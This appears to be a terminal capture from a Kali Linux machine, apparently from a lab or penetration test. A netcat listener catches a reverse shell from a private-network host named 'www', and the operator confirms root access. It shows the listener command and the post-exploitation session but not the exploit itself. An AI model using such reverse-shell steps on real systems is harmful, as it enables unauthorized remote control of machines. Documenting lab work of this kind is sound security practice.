 root@kali:~# uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/L
inux
root@kali:~#
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
192.168.28.150: inverse host lookup failed: Unknown host
connect to [192.168.28.131] from (UNKNOWN) [192.168.28.150] 32786
bash: no job control in this shell
[root@www ~]# whoami
whoami
root
[root@www ~]# uname -a
uname -a
Linux www 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64
 x86_64 GNU/Linux
[root@www ~]#